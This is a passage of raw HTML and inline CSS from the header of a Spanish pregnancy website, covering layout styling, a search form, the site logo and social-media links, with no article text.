                    .tdi_11.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_11.tdc-row-content-vert-bottom,
                    .tdi_11.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_11.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_11.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* phone */
@media (max-width: 767px){
.tdi_11,
                .tdi_11 .tdc-columns{
                    min-height: 1px;
                }
}
/* inline tdc_css att */

.tdi_11{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_11 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_11{
padding-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
display:none !important;
}
}

</style>
<div class="tdi_10_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_10_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div><style> 
.tdi_10_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(30deg,#6e88e8, #ffa6c5) !important;
}
</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_13{
                    vertical-align: baseline;
                }.tdi_13 > .wpb_wrapper,
				.tdi_13 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_13 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_13{
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
border-color:#ff93bc !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_21{
position:relative;
}
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#f2faff !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0px;
                }.tdi_23{
					position: relative;
				}.tdi_23 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_23 .tdc-row-divider-top .tdm-svg{
					fill: #e8f8ff;
				}.tdi_23 .tdc-row-divider-top .tdc-divider-space{
					background-color: #e8f8ff;
				
					top: 100%;
				    height: px;
				}.tdi_23 .tdc-row-divider-top{
				    top: px;
				}.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23.tdc-row-content-vert-center,
                    .tdi_23.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-bottom,
                    .tdi_23.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_22_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_22_rand_style{
background-color:#ff93bc !important;
}
 
.tdi_22_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(900deg,#51f9ff, #ff93bc) !important;
}
</style></div><div class="tdc-row-divider"><div class="tdc-divider1 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,700V379.5s202.305-24.86,347.625-25.735C579.21,352.37,802.4,388.177,1028.62,388.177c267.7,0,688.66-114.675,971.38-113.177V700H0Z"/>
                                        <path class="tdm-svg2" d="M0,700V351s196.305-40.735,418.125-40.735c302.089,0,417.275,50.912,643.495,50.912C1329.32,361.177,1706.78,239,2000,239V700H0Z"/>
                                        <path class="tdm-svg3" d="M0,700V337.5s209.805-48.235,431.625-48.235c302.089,0,450.275,34.412,676.495,34.412C1375.82,323.677,1727.78,221,2000,221V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
                    min-height: 100px;
                
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-start;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_25{
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:20% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_26 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
margin-top:80px !important;
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_26 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 57.6px;
					height: 57.6px;
					line-height:  57.6px;
                
                    color: #ffffff;
                }.tdi_26 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_26 .tdb-search-icon-svg{
                    width: 57.6px;
					height: 57.6px;
                }.tdi_26 .tdb-search-txt{
                    top: 0px;
                }.tdi_26 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_26 .result-msg{
                    text-align: center;
                }.tdi_26 .tdb-head-search-btn svg,
                .tdi_26 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_26 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_26 .tdb-head-search-btn:hover svg,
                .tdi_26 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_26 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_26 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_26 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_26 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_26 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_26 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_26 .entry-thumb{
					background-position: center 50%;
				}.tdi_26 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_26 .td-image-container,
				.ie11 .tdi_26 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_26 .td-module-meta-info,
				.ie11 .tdi_26 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_26 .td-post-vid-time{
					display: block;
				}.tdi_26 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_26 .entry-title{
					margin: 0 0 5px;
				}.tdi_26 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_26 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_26 .td-read-more{
					display: none;
				}.tdi_26 .td-author-date{
					display: inline;
				}.tdi_26 .td-post-author-name{
					display: none;
				}.tdi_26 .entry-review-stars{
					display: none;
				}.tdi_26 .td-icon-star,
                .tdi_26 .td-icon-star-empty,
                .tdi_26 .td-icon-star-half{
					font-size: 15px;
				}.tdi_26 .td-module-comments{
					display: none;
				}.tdi_26 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_26 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_26 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_26 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.embarazo-online.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Buscar</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

.tdi_29{
margin-top:50px !important;
}

</style>
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.embarazo-online.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.embarazo-online.com/wp-content/uploads/2020/11/NUEVO-LOGO-EMBARAZO-ONLINE-blanco-pc.png" src="https://www.embarazo-online.com/wp-content/uploads/2020/11/NUEVO-LOGO-EMBARAZO-ONLINE-blanco-pc.png" alt="Logo"  title=""  width="600" height="105" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Embarazo-Online</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

.tdi_32{
margin-top:80px !important;
margin-right:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_33 .tdm-social-item i{
					font-size: 24px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33 .tdm-social-item i.td-icon-twitter,
				.tdi_33 .tdm-social-item i.td-icon-linkedin,
				.tdi_33 .tdm-social-item i.td-icon-pinterest,
				.tdi_33 .tdm-social-item i.td-icon-blogger,
				.tdi_33 .tdm-social-item i.td-icon-vimeo{
					font-size: 19.2px;
				}.tdi_33 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33 .tdm-social-item i,
				.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item:hover i{
					color: #000000;
				}.tdi_33 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_33"><div class="tdm-social-item-wrap"><a href="https://twitter.com/EmbarazoOnline"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/EmbarazoOnline"  target="_blank"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EmbarazoOnline"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EmbarazoOnline"  target="_blank"  class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: block;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35{
position:relative;
}

.tdi_35 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_rand_style td-element-style" ><style>
.tdi_34_rand_style{
background-color:#f2faff !important;
}
